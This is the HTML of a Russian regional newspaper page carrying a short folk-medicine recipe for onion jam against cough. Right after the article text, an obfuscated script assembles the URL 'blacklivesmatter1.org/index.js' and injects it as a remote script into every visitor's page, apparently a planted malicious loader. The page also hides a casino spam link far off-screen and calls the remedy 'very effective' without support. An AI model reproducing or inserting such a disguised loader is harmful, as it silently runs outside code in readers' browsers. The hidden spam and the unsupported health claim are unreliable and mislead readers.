	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/"
     title="Луковое варенье: очень эффективное, вкусное и полезное народное лекарство" data-id="79878"></div>

<div class="post-79878 post type-post status-publish format-standard has-post-thumbnail hentry category-polezno-znat">
    <h1>Луковое варенье: очень эффективное, вкусное и полезное народное лекарство</h1>    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/077cc79d6b2d5ca424bdce5836bf0d56410924f480b28abeb7c3bfa794dc64e5?s=96&d=retro&r=g')"></div>
                  <h5>Анастасия Романова</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/polezno-znat/" rel="category tag">Полезно знать</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">25 января 2022</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1024" height="683" src="https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg" class="attachment-full size-full wp-post-image" alt="Луковое варенье: очень эффективное, вкусное и полезное народное лекарство" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                <div class="wp-caption-text">Фото nastroy.net</div>
                        </div>

    <div class="post__content post-79878 adson ">
        
<p>Средство для лечения изнуряющего простудного кашля.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Для приготовления лукового варенья надо взять три средние луковицы и пропустить их через мясорубку.</p></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Добавить в лук один стакан сахара, перемешать и дать тридцать минут настояться.</p></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Варить варенье на медленном огне, постоянно помешивая, примерно десять минут.</p></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Дать немного остыть, добавить одну столовую ложку меда, хорошо перемешать.</p></blockquote>



<p>Хранить в холодильнике.</p>



<p>Принимать при кашле по одной столовой ложке 3-4 раза в день.</p>



<p>Детям дозу можно уменьшить.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Луковое варенье: очень эффективное, вкусное и полезное народное лекарство"
             data-url="https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/"
      },
      "headline" : "Луковое варенье: очень эффективное, вкусное и полезное народное лекарство",
      "author" : {
            "@type" : "Person",
            "name" : "Анастасия Романова"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2022-01-25 16:49",
      "dateModified" : "2022-01-25 16:49",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2022/01/381172-1572703220.jpg",
      "articleBody" : "Средство для лечения изнуряющего простудного кашля.



Для приготовления лукового варенья надо взять три средние луковицы и пропустить их через мясорубку.



Добавить в лук один стакан сахара, перемешать и дать тридцать минут настояться.



Варить варенье на медленном огне, постоянно помешивая, примерно десять минут.



Дать немного остыть, добавить одну столовую ложку меда, хорошо перемешать.



Хранить в холодильнике.



Принимать при кашле по одной столовой ложке 3-4 раза в день.



Детям дозу можно уменьшить.",
      "url" : "https://golos-pravda.ru/polezno-znat/79878-lukovoe-varene-ochen-jeffektivnoe-vkusnoe-i-poleznoe-narodnoe-lekarstvo/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["127462","127409","127389","127386","127361","127334","127332","127298","127294","127265","127262","127234","127231","127211","127198","127170","127167","127135","127132","127103","127100","127056","127050","127026","127023","126986","126984","126944","126942","126894","126890","126850","126847","126825","126774","126772","126731","126728","126696","126693","126649","126645","126618","126615","126577","126574","126500","126497","126466","126455","126383","126346","126334","126319","126314","126270","126259","126233","126207","126196","126154","126118","126105","126076","126066","126052","126039","126008","125998","125971","125961","125922","125906","125647","125634","125386","125375","125313","125291","125255","125219","125206","125167","125141","125087","125073","125045","125020","125009","124984","124970","124910","124897","124836","124824","124785","124774","124736","124728","124693","124682","124664","124650","124626","124594","123499","123480","123412","123396","123384","91461","91410","91366","91339","82036","91224","91142","91181","81529","91109","91081","91041","91014","82009","122955","90985","122942","122933","122918","122880","122871","122858","90904","90827","90756","90699","90679","90656","122776","122762","90589","90550","91063","91057","90174","90115","122672","122655","82020","67672","67068","67071","81960","106635","122628","122601","80949","122547","122526","122516","122504","122482","122458","122438","122427","122399","122371","122359","122330","122282","122206","122183","122152","122141","122075","122034","122028","121978","121959","121948","121896","121878","121883","121871","121825","121822","121810","121803","121758","121767","121729","121734","121717","121720","121697","121703","121090","121059","121030","121017","121003","120945","120922","120895","119756","119738","119657","119641","119624","119605","119593","119579","119566","119548","119295","119282","119248","119226","119191","119188","119161","119156","119131","119128","119086","119047","119026","119023","119011","119008","118997","118994","118970","118967","118951","118948","118913","118910","118900","118876","118873","118826","118822","118794","118791","118658","118642","118635","118618","118570","118559","118534","118492","118483","118477","118465","118462","118424","118414","118389","118386","118370","118348","118344","118350","118136","118133","118123","118120","118114","118111","118058","118049","118032","118022","118000","117996","117977","117974","117957","117947","117926","117923","117812","117807","117794","117789","117776","117765","117667","117650","117628","117620","117599","117596","117418","117381","117340","117290","117294","117247","117197","117173","117155","117092","117075","117043","117036","117026","116920","116893","116886","116865","116785","116776","116765","116746","116740","116680","116676","116642","116626","116621","116609","116604","116573","116570","116555","116546","116503","116499","116489","116443","116439","116430","116421","116407","116398","116350","116344","116331","116329","116290","116249","116244","116236","116231","116228","116171","116169","116164","116155","116151","116133","116129","116115","116111","116102","116055","116042","116022","115999","115996","115977","115974","115964","115958","115950","115936","115917","115898","115896","115888","115881","115878","115875","115865","115861","115853","115847","115844","115830","115821","115818","115815","115812","115810","115792","115789","115769","115743","115739","115724","115720","115711","115709","115703","115692","115682","115675","115669","115664","115660","115638","115635","115632","115626","115610","96089","96084","96082","88711","88679","88591","88642","88707","88640","88705","88644","88703","88691","88636","88510","88508","88473","88689","88687","88442","88439","88406","88685","88701","89540","88604","88612","88367","88359","88699","88632","88648","88323","88320","88650","88697","88646","88246","88241","88190","88683","88695","88681","88693","88676","88622","88099","88097","88620","88064","88056","88638","88634","88630","88628","88626","88624","87935","87933","88614","88618","87899","87903","87897","87890","88616","88610","88608","88606","88602","88600","88598","87783","87781","88596","87737","87730","88594","87690","87688","87685","87636","87618","87567","87565","87644","87640","87642","87638","87480","87467","87442","87409","87401","87407","87330","87381","87312","87289","87271","87267","87462","87379","87456","87377","87454","87165","87375","87450","87373","87112","87109","87370","87448","87089","87368","87446","89537","87366","87440","87363","87437","87359","87435","86955","87352","87433","86929","87343","86889","86879","87340","86866","86855","87335","87425","87333","87423","87301","87420","87299","87418","86752","87296","87416","87292","87413","87287","87411","87284","86648","86646","87282","86494","86492","86486","86436","86430","86421","86387","86384","86448","86348","86521","86519","86264","86257","86444","86439","86241","86214","86210","86207","86176","86553","86174","86171","86446","86556","86077","85988","85994","85986","85956","85953","86527","85947","86529","86531","85906","86533","85884","85882","86536","86538","85827","85824","86541","85768","86543","86401","86545","86399","86549","86547","85697","86515","86397","86551","86513","86395","86524","86511","85631","86393","85570","85557","85554","85410","85405","85398","85390","85381","85374","85572","85565","85552","85568","85561","85549","85547","85299","85545","85543","85541","85539","85219","85216","85536","85533","85529","85522","85520","85153","85518","85516","85514","85506","85504","85076","85074","85511","85508","85502","85500","85005","85495","85493","84968","85491","85489","85487","85485","85483","84928","84926","85481","84914","85479","85476","85474","85472","85470","84850","84840","85468","85464","85462","85460","85458","85456","85454","84748","84746","85437","84718","84714","85435","85433","85429","85431","84665","84659","85427","85424","85420","85415","84596","84589","85413","84536","84533","84526","84490","84451","84424","84422","84475","84395","84467","84477","84473","84464","84469","84471","84461","84164","84156","84153","84132","84127","84115","84078","84075","84175","84449","84050","84447","84445","84443","84441","84439","83963","84437","83925","83917","84435","83886","83878","84433","84182","83861","84180","83814","83806","83987","83777","83770","83985","84178","83756","84173","84171","83715","84168","83983","83693","83981","83669","83663","83643","83623","83626","83601","83572","83565","83978","83976","83973","83970","83519","83476","83471","83516","83513","83511","83509","83406","83507","83505","83373","83503","83336","83329","83501","83306","83302","83498","83496","83494","83491","83487","83267","83259","83243","83240","83197","83190","83161","83154","83186","83182","83112","83108","83083","83044","83036","83061","83017","83052","82986","82983","82979","83073","83069","83056","82930","82925","83059","82886","82880","83063","83071","82860","83066","82810","82796","82790","82800","82759","82755","82731","82723","82720","82818","82816","82813","82659","82651","82649","82611","82615","82600","82551","82547","82544","82487","82484","82476","82534","82405","82507","82532","82530","82504","82528","82357","82502","82499","82327","82321","82526","82517","82496","82494","82266","82262","82233","82229","82222","82514","82509","82491","82171","82168","82163","82150","82148","82145","82119","82115","82108","82072","82068","82063","81956","81938","81932","81985","81899","81983","81887","81987","81884","81989","81848","81840","81997","82001","82030","81791","82022","81776","81766","82015","81736","82032","81704","81695","82018","81687","81654","82044","81622","82034","81481","81478","81476","81471","82059","82051","82038","81334","82003","81217","81208","81999","81995","81991","81976","81071","81069","80886","81950","80890","80878","81948","80881","81946","80849","81944","80795","80792","80788","80807","80804","80798","80802","80737","80729","80710","80714","80639","80723","80721","80719","80717","80706","80708","80704","80702","80495","80700","80698","80476","80696","80694","80539","80692","80412","80688","80686","80682","80536","80677","80675","80356","80673","80671","80328","80313","80669","80667","80274","80271","80665","80231","80662","80660","80657","80533","80655","80187","80653","80163","80160","80503","80651","80649","80531","80099","80097","80501","80647","80644","80528","80067","80065","80499","80559","80551","80020","80549","80547","80526","79963","79961","80497","80545","80543","80514","79897","79848","79846","79853","79863","79859","79855","79795","79792","79799","79881","79875","79868","79724","79722","79727","79872","79866","79657","79650","79635","79643"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-8290px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2025. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

